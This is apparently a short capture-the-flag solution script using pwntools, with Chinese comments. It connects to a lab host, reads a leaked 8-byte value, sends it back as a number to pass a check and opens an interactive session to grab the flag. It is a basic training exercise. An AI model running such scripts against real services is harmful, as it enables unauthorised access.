 1 from pwn import * # 导入 pwntools。
2 context(arch='amd64', os='linux', log_level='debug') # 一些基本的配置。
3
4 context.log_level="debug"
5
6
7 io = connect("192.168.1.1",47657) # 与在线环境交互。
8 io.recvuntil("Here is the hint.")
9 data = io.recv(8)
10 payload=u64(data)
11
12 io.recvuntil(">")
13 io.sendline(str(payload)) # 发送！通过所有的检查。
14
15 io.interactive() # 手动接收 flag。